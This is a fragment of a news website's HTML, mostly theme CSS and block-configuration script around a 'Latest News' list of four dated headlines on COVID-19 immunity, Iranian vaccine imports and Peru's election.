.tdi_65 .tdm-descr{
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdm-descr{
					font-family:Heebo !important;font-size:20px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Latest News</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66 .td-image-wrap{
					padding-bottom: 105%;
				}.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_66 .td-module-meta-info{
                	flex: 1;
                
					padding: 0 20px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_66 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_66 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_66 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_66 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66 .td-read-more{
					display: none;
				}.tdi_66 .td-author-date{
					display: inline;
				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: none;
				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66 .td-module-comments{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66 .td-module-title a{
					color: #050505;
				}.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_66 .entry-title{
					margin: 0 0 8px;
				
					font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .td-image-wrap{
					padding-bottom: 115%;
				}.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 6px;
				
					font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .td-image-container{
				 	flex: 0 0 0%;
				 	width: 0%;
			    }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-meta-info{
					padding: 0px;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 1px;
					margin-bottom: 1px;
				
					padding-bottom: 1px !important;
					margin-bottom: 1px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -1px;
				}.tdi_66 .td-author-date{
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					font-family:Heebo !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td-image-container{
				 	flex: 0 0 18%;
				 	width: 18%;
			    }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 6px;
				
					font-family:Heebo !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#050505","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "4";
block_tdi_66.found_posts = "20554";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "5139";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%a7%db%8c%d9%85%d9%88%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%a7%db%8c%d9%85/" rel="bookmark" class="td-image-wrap " title="هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/08/Collective-safety-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%a7%db%8c%d9%85%d9%88%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%a7%db%8c%d9%85/" rel="bookmark" title="هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد">هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T12:46:13+00:00" >August 31, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d9%85%d9%86%d9%87%e2%80%8c%d8%a7%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%86%d8%b9-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%da%a9%d8%b3%d9%86/" rel="bookmark" class="td-image-wrap " title="دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/08/Khameneis-order-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d9%85%d9%86%d9%87%e2%80%8c%d8%a7%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%86%d8%b9-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%da%a9%d8%b3%d9%86/" rel="bookmark" title="دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!">دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T12:40:30+00:00" >August 31, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/supporters-of-perus-competing-presidential-candidates-take-to-roads-amid-election-frenzy/" rel="bookmark" class="td-image-wrap " title="Supporters of Peru’s competing presidential candidates take to roads amid election frenzy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/Peru-presidential-canndidates-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/supporters-of-perus-competing-presidential-candidates-take-to-roads-amid-election-frenzy/" rel="bookmark" title="Supporters of Peru’s competing presidential candidates take to roads amid election frenzy">Supporters of Peru’s competing presidential candidates take to roads amid election frenzy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T10:51:14+00:00" >June 28, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/test/" rel="bookmark" class="td-image-wrap " title="test" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/mt-sample-background-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/test/" rel="bookmark" title="test">test</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T10:27:07+00:00" >June 28, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_68{
margin-bottom:70px !important;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_72  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_72{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_74{
margin-bottom:80px !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-top:-5px !important;
margin-bottom:35px !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_81 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"   >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:18px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-right:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81 i{
				    font-size: 39px;
				    text-align: center;
				
				    width: 39px;
				    height: 39px;
				    line-height: 39px;
				}.tdi_81 i,
				.tdi_81 .tds-icon-svg-wrap{
				    position: relative;
				    top: -1px;
				}.tdi_81{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 i{
				    font-size: 37px;
				    text-align: center;
				
				    width: 37px;
				    height: 37px;
				    line-height: 37px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 i{
				    font-size: 35px;
				    text-align: center;
				
				    width: 35px;
				    height: 35px;
				    line-height: 35px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 i{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}
}
</style>
<style>
.tdi_82{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_82:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #666666;
				}.tdi_82 svg{
				    fill: #666666;
				}.tdi_82 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
